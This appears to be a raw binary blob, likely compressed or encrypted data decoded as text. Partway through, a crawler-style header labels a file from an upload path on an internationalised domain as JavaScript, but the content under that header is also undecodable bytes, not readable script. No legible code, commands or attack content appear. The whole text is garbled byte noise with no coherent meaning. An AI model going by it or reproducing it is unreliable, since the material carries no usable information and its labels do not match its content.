8�x ��8��ڢ��(9�3~���X��6��64S�#.1a!!R�+��)��p	*s��8,�rIvQ��9Ԙ)F �+= �*Ws5qA9o�7��I�d�y3I�ʉ�8,�r��t7�;�(���C�1<Q&��!��Ź������ya66�2�q�fɏx�m�6��+ �8zr*_SN�0G�������gB?陑2pM�NI���Wj���@vWw�@T@ T@`�4'O��/������γ��9!���4�AI�$�CA)4B�B/���A�"DB<DkA�'4�;�C4t��Ca�A3TCLĽJCg"C,�ADT�&���bR���;���4E4E,���t@9t$�oME`�2哙�َ�H�혉�E9ш~�G|��,�Ĩ�̘G>ݿa�X}s�޻�ᨍ�8��(X�X�߈�Ō�eX^?��ꨌ�Y�����4��Z��0��������Y�Ո�!�.��xG�wXG�uGdꢍ���ȍ�5��U��8��ĥ�ˍܘ��%?�ԙk���Ȍ�eXw[ ���u$XۅZ^s\ʈ\��\�eY��Ȍ�5^㕊�5\�Ú뢂UX�eG��[z����E]vTX���ͥ���^�5��ōƸ\w���\��\��4䉟u4��e_�����G�e���Y�8]�EX�ى�5��yX������̈Q�ˌ��S�x��X;U$̓��HX�u��eF����E���T�Z��X���;u���\��Q�yP5uO�wB���_�5��uX�u���Rd�Ĉ]���`��酟�e��XY��!EU�_��@	EQ~�Vx�W	E�Ԏ饌����	P�%Wwj[�(��وKQW�T���TcT҅Re�Y���ڨ� �^ke�YōŘR4��8^]�GO^��N��[o�@��Ek)�Vؕ^�(�TGYר\�ƍY�W޸��\��:��F��V$m��\؅������\�V���mDm �GĘoȖ�[�j�؋����^ �o�6E/��(]n�T;w}���5�ƸV�?8�uY<�`EĐ|F����(@<M[F%U]�{��6��i6$/�i��l"�S�o�5�)E�uj�=b�FA��Gx4jع��F[
�n�颵�^܈l�!\4F�0�[��`˶7�j#���x�U�h�EYtܘeZF��TfDQ��@%P 8Y}O�no��Z��mnƿ	�`u�T�Q�����W )�ψ�\�����8�X6gI�-eF�x�bk(6R�Vm:el9�����fsVg�[�xk�v��Zw�x���6j��.�A��yK�XI�h��P�I`�G[jfx|ej�hl�')����Vn�Ev�T�X	UT�o�8h_�^�E[Ze[ZEW�W�m���\�W~��E�[�XеYԥTʈYL��Z�p�8d�e���U�8d�wl�W�����1.Z��X�;�a	�oN5z�����Z�Ō��\ͷ�ٖ[L�n��\�f��'��HRe�XLz��\&m�6��@��E��(�gҟh�&�`�t2w&F�5�ñ`�gF�X0gA:�B*�uw�u2�DR�Dj�V'DVDuu�E5'��9)�s`�AiE�&Ŭ�}yFo���33N>3)�@\w�T�[d2��8���s��8V�VwrW���K�Rv���ȋ�P�9,wUEv.�K�Ë�ȋ�8��%/�swʋqGE��*��W�8�T���*`�w����X�����ȋ�R
����Kq�:q�L���P���\�ËP2��w�s=V"s�8�#<����9�����w���-�*��9��9�X��w��چw�9��8�qWc�i2�S8�sI�rI��6���8��������)�q�2�,��S8�ȋ�T��h��*�8��8$���=w��4�=�ȋ�8�Xtw:��8��8�����w5�`�,�x���r�/��K��xI�ċ�w�Ӣh�l����4y ɤ�;�����ȋ��I�wz`�鈢�*�S��ȋ����xE�\4KS�E#�qwO�/�c���JT%)�w+�_r�J$)�wn���ċqwqwqw�br�5L(�w�H�+*��qLJ(~��w��tqw��aqw�#�qwqw`��1wq�:�wq��wq�:��wqF�wq��*uwqWU����q���������������w�퀔�8(I����@8)˛�����K���T�
�O����Z�
��Fy�9+O����;�E��b\q��������M��r��<![�>�aڡ��;�UB=#�&���	��#����C>%^������.��r��=��?�#�m͊���X*�NȐ���iA4�H8���gn��Xr��0<a���Fؚ���&��j��*H�����tB8Y*��5+���+�\��"N ��P&��UJ�m9��ow��������9��lGOͧ��^��۫6{�e��_K�b�R�=xӜVx���@(��L�X�g�n��AѼW�Gݙ�����Y��u���>��Pʘ,�S�l���M�r�K���b	�i��҈��)蘄.]���*��y*ʻ������
𳺑��7yΉ���	�L������z�a������v�R�О���H�K�9=I�±l �H��S��Ɂ٬�I��ذj�!)��,�!��8�w]�*����ێ9�L��
X�ñD�!���ً�Њ�̖�j󓕟�#T���͝�x� N�����a�>(f2���,���(��8K�bj��ZJ�����%�5Lͥ����|R�-�����������rS���1�X����!x}��"��t�� p�������31���Rꈥ�TK�JJ�fY�B!N7�$�:��?�Ӕ(qzJ!b:߸7�Ḭh4��&I,:[�剓�H�Hc��G.ˇM�	�[��w��AdVq��ub��ס�ED���̙ä9�5���T*&Ea�Zvd�X��ʉ�µdXc"�g��\^z�*�Q��s�H��p������x(L4��UJ�pG���ԙ��t,`���*�(e�5ϱi��7��5��M�ǈy���I��ގ�-����Ѻ0��|��s a�ÐA,������>,� ��i���
7P��0���hm�l�+�4�}�]�&���h�#其j�h�7�-$����̜�h�&��	� �ow|���YE��+�Z���!c���j'�!�	�l�6Έt�m����?�%�4����L�k� �kN�l���)��AH�\m$��|��Х�I��X^E�(���@�J �~�Gӑ�Y�����փrŠ�~�lș�0Ȩw`��RM������
�y��~+�������g���S���O���C��H��Z�b�
����c�2��B?��<a�#��h�|ȹR�]K�́�G��,��*D�myߋ|�p wS�&�k#��o��;�Z���H�h�xZ�
( ���!��%��*�����Oy����`���،�E�E�x�	��H!A(rh0�}��|,�Q���p!#�zd���ߕR�=sS�6�X	���\Y�X�������K*L�� ��a�a��Y:q.%ӈ��ha���bn�]��x�PJT�e+�����\���b�ʊ��*���ދaEݦx!�k�AN���L���X4�(<�ܚl�茙w]~'�{�\ �ؠ����^� �F
t�Pɾ+��g�-q���,�?����J�d#��jx�����i�'2%ҷoA�x AD$���)+�o0����@�=��G�=�߾1lG�d��9����?���ԑ���C��C�� ���B6p�H
�%N�_ٸ��(	�(/ݎ�	�ߙ±�� ��b��&T��U���6-Գ�]��P��)�)���M�I$İ�QP(	�W�7�ֺ�I��"�DX3ꩧ�w�}�
b�$|۰�f�ƈ��G�x�k�5�q���vI�P���(�Y���*K�# .7&\��9����!��c����צ)�������!�E9��&6��&�rZ����*�8���\m�(�1����{�i��\E
T	�P)��<��E/F�hSйV�b̒Z�
�=#]�^��s��?5�e�Q��u����c�>-���P��=+E��9���#��=����ݜ���%'Og����l��Հ�y�z R�9�w��Ü��N�����	���ΪBV��;�����p�D`kk�J����=����~ºq����D��7��@�&�gFjo�������$����T`��#Z�$�"df�W�f3_����́�����2�k��H�;�p]�p��n����>^@��ҝ.����mpnl5�q�7e��h�$S�3������0��6nyzWr�m���]���y=φK/�Y�|r��O>�]g�Ӭ�O<J爣��wm��#V'q�����O��C�Њ��4/7�!n�}�A�}��{����ӹ��M��O�^���ȑᏻn���������9]�cM�6]��M����?�~_�D��~
���u��w��Ш��߭�O��=�r٣o_�o��?�<�����Yі��� �!z�ǭ�����Z����f�����������������Tj�&�	�ڍ`�o�G>����i�����>�di��z	ް��y�	NÀ��頥�j�!����w.I_� �?j؇��0M�k�s;�\��bI�#��6�Jm����� �����|� �P�#�`���ު%N��x����}-����ꭌ�o��:�3�ܥ8��*�=���oÿ;��b���	6���_�%^��X��8�����L���^��o�bI�n$���H�&���i�Ἇ������������ �	'^��=�^ʭ�a��h����K�����F�)����]����f[0����)��Y������w���5��<]��HĢ(�o �a�[��K��N���K��˾~z�ݠ�|Y�ҙ���ϑ`��hֱ��ъ)j��(�Ҹ�����q�a ��%������߳[���Y�����8�a��������q����ϱ��Ǝ���k��ڠ7-���Ԥ?��~�ɉ����Q�����(�X��Q��h�����Q�X�JA����؀�XN�g�E/�!�ׂ,�g��s�ow���Z�����(�����h�c��a���(��a�(�0 �N��A��l��A�A��8�HQ��1����Б�_���{��κ�M٢��Qo��������(���(a���8��(b`��a��xO�Q��(�1�x����+����L��)���Z	��{������b��x��n����h�ϡ����|a!�����[���������H�Z��ԟ�������`�-a0����A���*wJ��Q������B���+�(�!��"����L�/_�~P��!�"2"���v��H����?�#�l� �!+�(���$���(N�r�_���� �2J"j�T2��8��Y����h���#	"��MR|!(���(p��<�)�"p|����?"7}�@��A��'�1��&�r��N���h#�!�1�,��R$�����p�/~��}��;�#Y���L"+x�w������؉�X�(�ٍ�a�!�cP�!9�#``���wQ[r(Ƀ˖A�.����X��U���������Ԙ �����Nѳ�q�l�+��NDB�c�y�`�cc����c�$"�i�%���	?�1>��
r!!�r�R�
�"+**��O���c�S%U2=�y��h�1�a>	�+� �1�1��x�x�*3�%-�/㧣���80ZS/J�v �����85���Y�KwQB1�h��A������ �X�VÎ�x5��R`C��y���1[^7�9���H��� �H����4H�DH��:q��r#�IP)���t���ҙ��I1�I����J��2���ǯT�TJ�P���$㉞J��K�7��Kw�K�tK�?J^~I�dK��L�4K��I�"�����Y���I~ˉ�̤K��';�:���M��M��N뤝��N�N�$��tN�N�	������O�H=ޱ������H��p��H�H��؎�w(H����(4@rQ@愈@"��(�@A$Al/�ڟ�L��X�.�BŨ�Z ��� T�ʨ��������Ȍ�8��8C�H@䈝H�J�D34C�x�	�Añ��8��8��ȍY��[�E����&�	�'tB��G���hB&�BʈC�8��H��C�Ȍ��G�O���H��G3D�M�DMc.�K�܈�\�E��E��XӉF��BԊ��XEU��TO/���ōƨ�܈C:tA�)C�Ȍ��C���H��@ �Gu�Z�x�;ԗ}w�Z�XDY��ZX^T[��O픉oBmtBA��&�F��F-Y%Ԉ? C�5�g�Gx�DG�N���rtZ����ŝG9�����E[Z�E�X[�H��$��Ɍ��B��@�Fm�_�Ԉ ���$ڈC1���8_94���GGk�gD��Ȍ$]�@��D��D��^�t�H]���u� t�5t[.�N��B����B��M��F��P��P��C�����G�GL�\��D�O���y��%F�d^/����\��S $F�\.�Uڴ�
����]:w�N��K�F�Y]L�N����)��E�[}�{�_��\B����SmtE��F�xU��e_�����]�^�DEMt4G��@�$��8���CyX�R�X@�R��S/�Q����8�����]G�A6E��eM~�DKČU^�i�Ȍ^T��XT;ˮ�Sw�B&�T��C�����j�f�? ]��Q��Qu�[�6��(D�����^�͠��N�_n�Y����XW �h?ph��Q�m�6C2t��8��C�H�TX�ɍ�	E]�B�V��w��v��hm��n�Ԉ�D�e��x��v�14aGmt�J��.E�ޝ���P dW�4��6� �j˘K©m˘Q��G*u��(S�Xa���Ӊ`�i�-v��U��xR���X`?��N�cK�Q6d���M�CG��c�n(&�^dm��NGd�6d�I`�6n�&m�jq�o����ֈ���GčQ~o��N�n�fv�j�X`	�I�)��a���OC�ōLE��	T^�b��`��n&$b1�b������BT��G��z߉X�z�EC�w�F�K��ug�` ���A����6��%x+�o�V!ZN�ڈR�[��7k�w���b&�n`U)%�z�}�DZj�D����zL�k��{E�թd��}�}8���Ԟ��z��g
$]�gPU���&e���؎�F��[G����4ڷ}�I��� TRĖh�xU�,���z��G�V*�c~z Ԏ�(hoՉ1�@F�yE4g�i~���\^eE.D�Xq1dq��G܅G����|j�]�5�ADr�Fa�7���U	���i��s�wE��5s:Ya�CЩ�'����G�dO5��oq�GM�o�ǈ�C��u:�[�x���u�8�>wm��F�UR�ȍ��F<���G9�GM�V=j�wP��O��O�֋�p�WD��nĘ��ɍ�g��vm�ֈ��j�tq��C똎��C3�V{d��r�؋Ԏ)'��T=fC�Cv_wD��Z���k�n�F�~�g���G����xx�s��d��n�����?�>*$K����t�J��s#�H�$Lʔ�	�s5ޟ(L�7�wL��a7�DK��5?�>�M�KMM�G�L?�5�~MM�~��s�i�L��A�H��H�D�$C�4������ѧ�guM?�sD�N��;�ȋ���2`�T�@"��(�4I�$����|�lU���8�3?��K�2��(.���1b1`�	!��������.����Tb�TrGE�pψ��(��(�?w�
L?���S&���������d��ﱍ�X%�8j��H%�(�8)���sywu���!�3>���}�n13g�g�L�!���S������ؾψ���A	Э?G��3qQ*��+����7������c�V���m�ȋ�X��h̨�0i/���s5ޑ��` �D�3c����B������������oP%w���)��(��(���sl�@�Ë(A��A�)�b$�H&�>�f]�U��T�x���5��ȋ����ȋ?�W�����=��qf�+A��C-vA%a��|G�ל�7��wȩ����s������3�+�1�xf�d�(Ѭ
�(C��ȋ���D�����|�guV?G�N
�������s �2�1`�"��x �������ȋ8�5_�s5[���$a�13�H��H����xf�i5����TR��X��H%�ȋ�ȋ�ȋ�ȋ�)���sM֙�� �M1�D��rfg���������������H%�H%�ȋ����$��(��(��(��(��(��(��+���s07Q��-�J�w!�D�qfcu�����(��X!�*��ȋ�(@�ȋ�xM����+��(����?�q̙�����M�����qf7˔x�H��,���k�H%|�Fc�sM���!�((C6q@��=k��I��B��@ME�;?�s��	y)� ��8���*�ɋ�ȋ�ȋ�ȋ�ȋ�����5�)��ȋ�)��(��(���?�s(D�����ȋ�8��ȋ�ȋ$<�8����ˢ)���s?�B��ɋ�ȋ�ȋ�ȋ�ȋ�ȋ�ȋ�ȋ�Y7�w��.y��s��4H�1�8X�ȋa �BQ�H��ȋ�ȋ�(�։��ȋ8��H��8��(���s�����"��h���QQ��f�d��M�ȋ�B��)�8)��ȋ�y��s{yG�ʋ	Y77����5\c��)���s�kV{	#]*�X���T�Ӊ��s#�-��{���"��(��q���s#
�lqz����gE�8)��ȋ�x��8�¨�?���>.	R޶��s��4?G��8�Ϙ�?g�?���ȋ-)���s-i<���ٳ�s�)��)���s?�s{y�?�s:���?�xN`(փ;?wm��s��s?�s?�s?�s��s#����q����߈���������w�퀔�8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B��n���bTA���yoG��dA<!���<�Z��"�ǈ��`�#�>�L��%�"��;��(@s`ʓ��l�������X�$
U䛣ց��堽�Oh���X`k���|�	�{�5� -40��Z��N6:R螒�q�yc�fU��hv3��
&#u���B��jBe)�-Ƀ���Y����w��B[o����P�՟D-9�z�d3`�+g��T�U��4��`!/�İ$̋��X���E���h>��O������h>M�� *��1<��,lΆ{��ʊ=��t�X��uu�ߋ�����$0��}-K���]�ۊ�J�maX�Һ�ȫ����[���[�2hS����Њ�ɑ^�)He�W�ب0�b1��²L�*�������A ���?�*�/n���K����������8o����Շ�FwK�߾�΁���/A�ޏ�������	�����?�ֈ��PN����
�^���4�Ol����\���,1~u|���^/����p_��
~����:�*3���1�Z���%���5��9L:~��� �m�τ�O�k(�:��Ѻ��o�fM&M��:f�� �:� �>$QG�d�D&��E��tԿ�l-Զ�,ۄ(N�P�]K��%�� V�{+�r����`Q�-���4dQ��d���J��jw��]~�O�W��ĸM��ј���<8Q����D�k������8�e�m�5���l ��G�:�����\��&�^���b�����@��O�d��ۍ=J�>8�#Z���x�.�`Z�6�Sz�Տ��� �53v�.�0�I/:�\�c�39�\��p���$b� �\�~�[]��$s�l���Qǁ|[�ULJ7/hh��R���7X�FА�^K��5�n��ڋn/�"���#�F8��ܩ�E�v`�7 U����iwʮ��样�ȇÐ2&���ȠJ��	��$מ�Pˀ�f멅�ޘ�Xƺs+�w�8��H��p	���Π���4+u���	���r���N��I��pɝ��K���,�����R�����	���h(��dm\�B��鋑�JĞ�H�:z�������¬���p	����l��d����6������D�j�EĂd�B���+��HEB�����R���$	[�DC�"E�ڭ�jѪ\��"��p��N*w�Xp����
�ǋ�5�� ����U��	�y)� �N
��:�����Ä��	�؁�����rH�Y���J���Zzh�U�ͥB~�.�a`�ӂ���j����������F��.�jI��h@����2b�Y���#�J�ڏr�q�a���TM��
g��Y��zĉ�९�۲Z�(��(_Н0�	B���	���B�Ή��Т��P'
�X(�����3F��/�Ĉ�d2^���!WI����*�	���H��x�w�z���!��bY64�a݉�.���Th���E��D=:����Ͽ��P-o��rYf�_/���oY�.h<�}h�(����Dm����ZԡK&1+�}7yd�s
�>Ȉ� �˿I�� U���~[��1<�����i���a9_8����'�)m؍��;�R�¨�.N����������h�rC�V�$m�9����tB(�h�w����睂���2�0����	���T6b�,������U��w����:*H3�������X	$ȇ�W��` �h�æ�mo�<�4�����M�ي�>N��$鍖����j�P�̀��Pꄾ�>όѼC.4Ȋ0�;��H���H���u���	K
�`=DAd��H+�� 
��R�������{�o/���a���x���S[o�= ��`��Q:a����g�1�6{<H��8�_���9������lf��v涖q<�ü���4Sՙ �� ��V�-���� �w�?2�%V�X����q��C�,�)^k�y�cŔ���'��,l[�H13����(�7�\��`�,(i�Z�VE���*��Q{��^�û���X��x�Lhl燾��&��3�(�'����$��c�u9�WK9G��Wk�R�=��3y�a��1����qa��'����9���0?��y��kUV���fI.�ȕ	�wrh�g%�3S�˛(D�M�^,0&J��5�J���	P�GH��(��w2���>p����_�J�2wV�){v"�5a7kM�N�$��,��h_M����d�t� �y�����I��K����?���蟱���ݨ��T���)�5����������� ���.ԡ��b}.�������@� o����)ᡩ�}������8�Hn��>���5/��N
��]������c�	�.��h�vn�n�a�/��^�f>�=��^օ��L�@�P���)������Ը���W��U�� �l�^��w��*� @?�	(��h�����H��X��荕�-`�.@��ȏj/�~7l�;^��0��8�0���/,�H��H�H@�J��nĕ�� ���p��+�l
�A,�6L�,��;n��_G��_�����D`F��i7���Mn�b�j��S`o@z��}��U�p ��t����!�j��8��Z �O`�V��I����L�&�O�
����_����� ����sণq�EpxP�����wl��������l�3��Ȍ�Ȍ�Aƫ����h�Q?�@�թ�ш�؈��A���ŉ��/�X��1Ÿ�������X����h#��ȍ�Q������;��H����������(��(��Ԡ�ĸ��(���?�!���H*Q���
!��"������H������a�ˡ���H�HA�K���x��x��U`��A�X!��Ѓ��ɍ-���ڈ�!��$1�w/��Ό;����]՚_��<�7�8��(q�	A���Zq�I��ˣ�+A����A$����8;��RA�8x���2��x���*��wa.A[0��h��H��B��H�*1��A(��������x(�R��)��@q����$9��H��r�7��XA��"(�q�[����O�/��"���2�8����a&Q�)�aޥɌ�����<��X��w�*w�鳹+�2����h��H�V!���x+ܨ���1!�1�M�荧��/�*����-�#���.�����!��(,��ɌR���/K�"T�$1�eA� �Q���M1� R-B���a��.v������#��!/\.Ę��"��/����U�����xn��@<ס�����8Eq�-�Rĸ&<�T ��X��H���ڨ��B$���'����q�U@h���RF��&',��w���c��=��!k2�/�db��2$��R�s���)v�(C�����x�sQ=2b�(����i�������V!�)'aϭ/���#��˨m�)`A��vZĈ�=�3<�X=wq8�ÌS��y��x.���)B�x�S�"���-�"'/1�	%@�>�a��و�h%�S�Λ40&�1���+A�q�h�Qo?�≶8�Q/+2�|����0��.�0�99#2D�3>�="�I(�wҎ-c�-�/��9��,]�"��6����#%ײ>i�<"�;�*��)�i�Λ+��5L���/"�1ݡ�d�<6V�����7�!��I{32;.��3�Hl��#<X,#a<�>~I6�1���v�2NQIoP=ђ>S0.s�-qĊ���/d��s+�ұ�1��xň���e��	�*��&�.VKf�"�(#�!���?��/�#��1J�SM�2Y����7шb���I#M��7r�*��-����9�4�w��+4��x����#�Ísc;Í��.���*�IuA8��*�Ã�N��+�8���L�c��9�C:�C�R+"�/K�DIdn�"��)��,ܘ(��N!#�+��Ì��#� 4��Y��(���Fh.WS(b(Ȳ5tʈ�X?��0�3�R ��� Yc6Y���F�r.��WX��,�t(��O���T��)��!�Ȍ�~;9�9r�E�@OG�6�C�'�X*��	�W��R(5F7wd"1!�,r���34 �h[�A09c Q����%��̱Cؕ]��>t��h��];d�:t9��]J�C:�D���E�E򾭿�ң\�%�΅S;�1E��ӊh�eB�$�UL�1������N�P06E�f�� �P]������QcPAP�0B$4׿�,���tM�p�_����NZ0R��$%&��|� �S<�S?�u R;eSsp�J�&��CL����8*DS����B��T*��Q��1"U�w�A�Us�0�U@@�/c�b5VdUVb��uU�Q��X������ðV�^U� �v�V�!���Rs�hH��3È���3�iۘ�(�+�9�������� ���������<E!�lQ�8��xj'��%Uh�(h��%���h�6kH^k�l���D�� ���)l�(�>��fY�Ͼ�7��kEh"��h�`ŭh�&i��l��lR�����q�j�vl[�o:�m��݆��m3������_����C�˭A�}w������&i|�f����0M��z{l^�PE�m��k����V�TH���
E���n"v����j>�6�(�����o}�B�pa�!ohBG��X߸
>�Q8?�{"e!�7^k�hk��e��;�ۭ�ι�� ��h�k�o-���b�Y��cE�y6VB��z�gU��Hk�vk�eɆ#Jlh�f�xlll�d�&�؆m�vj�vx�Xt}o��k�H7����p����3N`0�i���x�����g��jֱ^w�b,"�x��&o�7{>}��x{�w{]=٭y��� ��H	Vb��c�����W�AlU��d��G��ѱ{��~͘y��~�n���'y�"k��n��cK)�;i����ާ�ol�����{�gj>]{��~�Yh�!|�H�6n��q6N�~�fg�e\�W��|e��.����f��fWc[��w���m��s�����T%|	M�o~4�)'��l(ǐr�ئ�#ݭ�p�~z��fnVa�gj�,TR'P�w&~����G�]rs�q���.��}%0`ٗ�9`�g����cާV�s�V�����ypI��Am�?I�Q���F��ɋ�Ve�O|��A�'a=�52���x�w�l�An�bA6�ד�6b�V�u����o�=��yQW�Ӧ&�i�d��1�S��]e]��8`6�?qt�{C�xq�=�yj�xj��~7�C��c�e�e�H`�F|�C��]܃��7l�d�}jg{�g{�g{�Ǽ��<����w`fw'`f���{oU�u�-{�g{��~��|�`��&倘��Gi��_��Ԙ�%>Uv�\�u#7�� �Ψ(�p=��g{��~�<�)V0b�;r��G����v��w���a'.>U���f�7l�&l�+3���7��9�슇�͘��O^���ȋ}���Ȧ?yD!�/^�Θ�?���ӧ����w��	V[V�Y�W�x������u�F��W���h{e������˓�����r6��Bi M��f/�pxw�Ѱ�~ZPe=��"�h7�x/�/k��w`f�׀N�X�f��茯����W��8��x����~�u�P�z�>iۨa��i�~dY�uҩul&x���sr���~��<ɠ�P��0����e����X�� `��i.��	gU���x�'>��x��8��7*�A�ۼĊ��)es�8�h��h��w��p/��i��x����
��==��Ü�|�6v����(#����۩?t��jFl��Ѱ茯{��{��1茐Q�>݌�8��ٌ��cgۈi������6����Ӈ~�����XΒ������,��v��8���g���y�UcsU�^7����Zwұ��B�&D���Sq Y*�d�=�Tg�h��UAC��n�S:�TLuS��VI�Tx T#�RouS�cf��U��3nuS&�VI�T5T>�k�����q����ш����������w�
 �����()*���/������!+89:%=/���23;56/II$�7O@�$%ص3YA\�
E�����
��ȁ4]o�_D�h��XZZ`NzP
1���8��ǟ6Ĝڈ�&�X�t3��&
����lX����h�/�������T x�#��(8��X���т:���ө߃8]���O�ɲ��D� ͆����-o��T��r���Z��NЙ�
1w���-̊�#�[�+�͙��Y���{��5��୼݁,/�6O�����Hy�ziA7Ԥ�$Z;�A(�v�o�.�?V�ic	��ˮ���>N��/����d�6g��0��� c��;�Zl5P�J��A2��l����d@M��q��."�dVq;`#i�ZG�|��@��dפ��ɜ[�@
��F���p��B���ʃ�z��w��ꃎ���Q���Xoj���*��B���}*�zy �Z�)��p[��i\iw��������8	׌��a����!t��z��˚�~n�����
������!�1��ѡ��čŜ�C�.<Z^<����KJ,���� �o*����L�¢ �!�/4���Nb��:�S�ΙK��h�����l�O�r**/��G���<��¥Ă��`)�imQ�<�#��&�S��0�b,?^��2^j�(�k����5_)�63<3I3��_���%پ�w�Y$�'�Vb'�´�#���J��I
�����v"Rd,��k�-��3UJ�b+R.�yX*͑Ub�B�L��\9!w����ʺ�� tZ��*�s�+E���f����&1�r�\�n��\�_�~X�&Y��o%>U��85���0<̓�pi��i�fph��ql�&p��&qn�Fqo(���n
�ra#MM��l�͝}�Y����^��-鞉hsgH���x��13ëٞ��X��F�g4{]��L����2�6�Lg,[�+w~؂�Jq`/v���KeBsV������p@?΍��d7w��Ϟ�(6����}�h�8�<���x�v�?���)�sK(wʨ�*�j���w��ȋ�����踊�������r asr�h��Ќ����r�7?8L��H�,���i��4޼�/	����lW��x	��x	osȇWJȏ"���E�_��da��x(6�|���PI��h�PHǧ����� �L9Ѹr�`ˈ������e����r��( ��쒳�iw�������H�����0��к� -��8�N�R뉬���<��h��]P�����nv6�ʋ���)䬈ܰ7��G����ov鸌W��Q7ྺ�X,Jx���ʺ
��@c�a��J;��E��v�G������!yI;| I�������@���\�	��X<�耽����м5턈lD뒩X��"ۈ�Dn�g@ٳ�L��݈�\|�v����|����^���ŷ~� ����}.�a������w탓�D+�ݡK����˪��*oC����	J�.]c���Rκ	�v�H��?�,�%��ȳ��\?^�&�U�Ї)��rG�S���p���G��	���GLR&(9��A�ݺ~��a��5�P��j��u��%��G��X뺃������<E@���W�	8����2b�M�+�v��#�킊8���IaJ��_/��&��8�(Q�Q�����?�fg�#���Z���ȋ�PґP�t�'��E�����
�U:z�?X�w�8����{�0<�r�4zNZ �x�S�dH�9T	����� ���L�����i%� �p��Ґ��=� j��"4R�Jq�y �I�f����0C�	����By�V` ql8pC����<���了�E��3Q1&����(��9E����/n��~F�n;(��0���A��k~D3T�xX N��j�2��'>�6|����Y���P�m�Bv-�y��bƓ����=����f#��-����]�f�(����L(���C��w8
�(��Gƾ�r�=�uρ�x�>�،��)SU�ʙA ��@��?8��D��蛣о;����C3,�+?6!k8f�Ɂw�??3u�sf�u�1]�72�K�L:�� cV�|���Xgj�t�S�J��ꌓ�	_.l�������.�������jP 	l"�[��4kUV=�Ź%/�`��G;�c��Иg��h�{Ɖ�ƨ�hSD*�	PA��w3�R�J��Ş�����pI�*&H��	f�',�4���tg
(�%�4w�$�sf�H=Ee	s2���IAm��Ehf��D�i	��V{{v4M���8����o��DVg���!�r#8~=�=�Ϣ�w��#�o 	���y��3��q1g����)��1|��~���߳�jfzf��iU�3}�"����V�`$Y7�2�3CHS�ҕ��L_U���R��X�`��X���������H��[娯��?��H��x��茯_�R��u�����</������*/�����,^
O�u��'�� 	��w����R��3���
VO����oo��P
���������	���Ȗ�O�*N�������N���Z�� ��	���@����˻����؀0��p_����o�H�����
��
�������ڡ��a��`��?7n������Z���
�������	'Ϡ� �,N��%�� �(��a��2������p������$�_����������?��*��/
�𷆹������p�w����-�D������p�z ��
��aϲ�\U�����(���=��������6O��o�������(�S���oٛ�� ���i���0�0�X0����c��j�@��6k� �򈁶������ ��	�������1/�?k�(p�����m�
��L�}.�����4�������(����Zo���� �������9. �a�8*�ڮ���Ȩ7@�����w�(	۱\І�u� ~΋N���x')�ӟ��[�������1��`!�ܒ !����Q�������������Q����11	����?���&{���ہ׭���,O�QP������wZ�@�4>�/����9`R{��a�g.��X��x� ��r0��h��ڬ� �e��L��̾�C[��
`_�(A���_�"��.��1�aΡ���X��8�l����z��r"����Tۖ���Ȣ1��[�(c1�t?�B!�⌱p�����8
JO���	޾|N)���;�� 	Y��p�Y�%�&{�����Ȁ�!���꟱�:��Z, k�ؽ�K��������
��������[@ ��=ۆ2�K�^������^�p!�7��[��b!>�� x�� ""B"���p",b��=����1#�>#5�#�����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251114/d256712c42e9316ae96a036347982d8d_file.js
body_size: 170789
content:
��ΰ����w���tz�w؜B�cN"roUA�f^B#��SN?���Pt^qw��v8z?�������ueoF /Q$/)�uw�XP-`5"TXN��٧���w�@4w��ʻ1 w�+U40S=TCpU_v�D/��ufsdF-`3tdvİ!��y@��u�[dFNO�3w��0��$�v~9O��q�mw>_��eV\faT5�w �{�cwtD="$�3�ww��wO0w�]/��o#@%�wC.$Y�{e_4^v^�P/�.��w��j;wE2>?��wj?��o4?gdaQ%>vFB%ɼ��_tsTw��rQ2~0�-��wu@w!w0"2w={E/6�w=�r`Ao14-V> &˘N�v^�w�S4Nw43wOVS�P6�U"�F�4#/w#/E%&N����w-5w��@A�`%-6�f3��w.��4�$4gcѴ�3����u�itS+��D=h%5�)��%%[�2��xDYfoFg^.%��w=�"�^VN*��X�=��1��^%F-F^-N5�=�wwwW=-V5%N%��V%oN==�MF5�^%5�oF5V5-V-^=--��<�%��YV%^-=�7�,��gF5F-%��=�5�oN6ww~w=�oF<-��W=&wwNF%F%G^=85�N-)]5'<�xF9H�N-V-M%*gN=^5-gN7wwwywM%m�RVj]gL�5���<��^o%'��=�-�ڈ���w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鿥��챥뺼���������������걿������Ų���������̵�������첺��������͹���θ�����������ɺ���������Ų���������̵�������첺��������͹���θ�����������ɺ�������������������䵪��������������������������������������Ų�������������������������̵����������뼽����������鱽���꽱�����긱����������������̵��������������������������밸쥸��쥺鼽��컾���������쾸��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�m�����"���P�K�0�}�P:��3]���4��C�_��K(�)�-m���.x���]�Ԑ�y��:,@�퓮_�O&�1�i^��̚�Y�Oԭ�n�+ㆀ���I�$�3���Er��@����{@��A��۱mHC74����@K c�����x5�>c]��ف�H��
����@yċ��p��ܨ_TN�4���$�1ܙ��yUMX�	n�ěK��Đ����A`��t���#����w%�F-�I��J�̩�#O}�?�8�J���錋�"`���-\��O�oU�yj��Z]��ء�����ZM�3����(�ȘL�aɘ���ȈWʓ�hX�	�=��A��L]�Q���ټ8\Z����I��]����r�h֮�*Ȁ1�~��"�Ζ��L
V�����H/�zD`����H�EP(�u<��N����qo���͍-\��)�aL ��VYQ��4h���(�z��x��^Ϙͼ����h��?T�ř�w?�Ï|�
��ZlT&�a�Պ]���VL�C���^m�<,���3( �����g)1��40�S���;K���x.#9N��ק���9�8��������D���{�?�O�Ƥ�+ɀJ��J��<+M������f�o��	���pH�Z]�$���A�XkM�
��8J�H�B�d(����HJ�'4z�� ����/���/p�ϗ��&�\h�M�oV���̍�lÏ@	E��֎�ը�H�I��z	X4X��ɾI��D�Y@w�D�z�ڌ���
